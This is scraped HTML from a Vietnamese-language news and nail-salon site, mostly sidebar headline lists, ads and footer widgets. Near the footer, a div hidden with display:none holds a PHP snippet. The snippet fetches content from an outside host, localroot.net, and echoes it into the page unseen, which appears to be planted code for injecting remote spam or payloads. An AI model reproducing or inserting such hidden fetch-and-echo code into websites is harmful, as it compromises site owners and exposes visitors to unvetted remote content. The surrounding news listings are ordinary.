                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png 150w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-300x300.png 300w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                    
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div> <div class="sidebar-widget-container"><section id="refined-magazine-author-1" class="widget refined_magazine_widget_author">
            <div class="refined-magazine-author-profile">

                <h2 class="widget-title">About Me</h2>
                <div class="profile-wrapper social-menu-wrap">
                                            <figure class="author">
                            <img src="http://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin.png">
                        </figure>
                    
                    <p>"Báo Nail USA Nơi cập nhật tin tức hàng ngày tại Mỹ cho bà con Kiều Bào đang sinh sống tại Mỹ có thể cập nhật những tin tức mới nhất từ chúng tôi. Mọi bài viết đóng góp của quý khách xin gửi về email: baonailsusa@gmail.com Xin chân thành cảm ơn bạn đọc đã quan tâm!"</p>


                                            <ul class="menu author-social-profiles refined-magazine-menu-social">
                                                            <li>
                                    <a href="https://www.facebook.com/baonailsusa" target="_blank"><span
                                            class="screen-reader-text">facebook</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="https://twitter.com/NailBao%20%20" target="_blank"><span
                                            class="screen-reader-text">twitter</span></a>
                                </li>
                            
                            
                                                            <li>
                                    <a href="https://www.instagram.com/baonailsusa8469/" target="_blank"><span
                                            class="screen-reader-text">instagram</span></a>
                                </li>
                            
                                                            <li>
                                    <a href="https://www.pinterest.com/baonailsusa/_created/" target="_blank"><span
                                            class="screen-reader-text">pinterest</span></a>
                                </li>
                            
                            
                            
                        </ul>

                    
                </div>
                <!-- .profile-wrapper -->

            </div><!-- .author-profile -->

            </section></div> <div class="sidebar-widget-container"><section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-1" class="widget widget_media_image"><a href="https://merchantservicesmps.com/"><img width="945" height="945" src="https://baonailusa.com/wp-content/uploads/2021/08/Merchant-Ad.gif" class="image wp-image-3506  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section></div> <div class="sidebar-widget-container"><section id="refined-magazine-featured-post-1" class="widget refined-magazine-featured-post">                <div class="title-wrapper cat-20">
                    <h2 class="widget-title">                        <a href="https://baonailusa.com/category/nghenails/"> Nghề Nails </a>
                        </h2>                </div>
                                <div class="ct-grid-post clearfix">
                                                                        <div class="ct-two-cols ct-first-column">
                                <section class="ct-grid-post-list">
                                                                            <div class="post-thumb">
                                                                                        <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                <img width="783" height="450" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-783x450.jpg" class="attachment-refined-magazine-carousel-img size-refined-magazine-carousel-img wp-post-image" alt="" decoding="async" />                                            </a>
                                        </div>
                                                                            <div class="post-content mt-10">
                                            <div class="post-meta">
                                                                                            </div>
                                        <h3 class="post-title">
                                            <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                        </h3>
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="post-excerpt">
                                                Cuộc truy lùng kéo dài hai tuần với sự tham gia của hàng trăm cảnh sát ở bang Pennsylvania kết thúc bằng việc bắt được                                            </div>
                                    </div><!-- Post content end -->
                                </section>

                            </div>
                                                                            
                                <div class="ct-two-cols">

                                <div class="list-post-block">
                                <ul class="list-post">
                                                            <li>
                                <div class="post-block-style">

                                                                            <div class="post-thumb">
                                            <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">
                                                <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/MCF-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/MCF-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                        </div>
                                                                            <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                        <div class="featured-post-title">
                                            <h3 class="post-title"><a
                                                        href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">SBA Lynx Payment có gây áp lực lên các hãng máy cà thẻ nhỏ lẻ?</a></h3>

                                        </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                                                                        <li>
                                <div class="post-block-style">

                                                                            <div class="post-thumb">
                                            <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">
                                                <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                        </div>
                                                                            <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                        <div class="featured-post-title">
                                            <h3 class="post-title"><a
                                                        href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">Bán Tiệm Nail Cần Thợ Nail In Austin TX</a></h3>

                                        </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                            </div>
                                </div>
                            </li>
                                                            </ul>
                                </div> <!-- .list-post-block -->
                                </div> <!-- .ct-two-cols -->
                                                                        </div>
            </section></div> <div class="sidebar-widget-container"><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">NAILS &#038; SPA</h2><a href="http://luxuriousnailsspa.com/"><img width="1087" height="661" src="https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card.jpg" class="image wp-image-9051  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Wish Salon&amp;Spa" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card.jpg 1087w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-300x182.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-1024x623.jpg 1024w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-768x467.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/03/luxurious-name-card-600x365.jpg 600w" sizes="(max-width: 1087px) 100vw, 1087px" /></a></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->

<div style="display:none;">
<?
$homepage = file_get_contents("https://localroot.net/store/read.php?url=www.baonailusa.com");
echo $homepage;
?>
</div>



    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="media_image-3" class="widget widget_media_image"><img width="1000" height="150" src="https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1.png" class="image wp-image-1286  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1.png 1000w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-300x45.png 300w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-768x115.png 768w, https://baonailusa.com/wp-content/uploads/2021/07/banner-MSG-1-600x90.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></section><section id="refined-magazine-thumbnail-col-post-3" class="widget mag-and-news-thumbnail-col-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Gần đây</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2024/01/Khung-150x150.png 150w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-300x300.png 300w, https://baonailusa.com/wp-content/uploads/2024/01/Khung-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/08/KKKKK-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/05/HHH-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/05/HHH-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/05/HHH-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/05/HHH-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/04/Elle-Fanning-5010-1680664582-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/TT-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/TT-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/TT-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/TT-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/biden-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/biden-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/biden-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/biden-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/ny-ht-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/qqq-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/qqq-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/qqq-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/qqq-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">Luật sư lừa đảo bị trùm ma túy bẫy ngược</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2023/02/TQ-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/02/TQ-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2023/02/TQ-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/02/TQ-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">Trung Quốc phản đối Mỹ không trả lại khí cầu</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/thanh-pho-my-lung-tung-trong-ung-pho-bao-tuyet/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/bao-tuyet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/thanh-pho-my-lung-tung-trong-ung-pho-bao-tuyet/">Thành phố Mỹ lúng túng trong ứng phó bão tuyết</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/con-trai-ung-vien-cong-hoa-an-mung-cha-that-cu-vao-thuong-vien/">
                                                    <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2022/12/herschel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/12/herschel-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2022/12/herschel-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/12/herschel-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                </a>
                                            </div>
                                                                                    <div class="post-content">
                                            <div class="post-meta">
                                                                                            </div>
                                            <div class="featured-post-title">
                                                <h3 class="post-title"><a
                                                            href="https://baonailusa.com/con-trai-ung-vien-cong-hoa-an-mung-cha-that-cu-vao-thuong-vien/">Con trai ứng viên Cộng hòa ăn mừng cha thất cử vào Thượng viện</a>
                                                </h3>

                                            </div>
                                            <div class="post-meta">
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="ct-three-cols">

                            <div class="list-post-block">
                                <div class="list-post">
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://baonailusa.com/dau-hieu-my-chau-au-chia-re-vi-xung-dot-ukraine/">
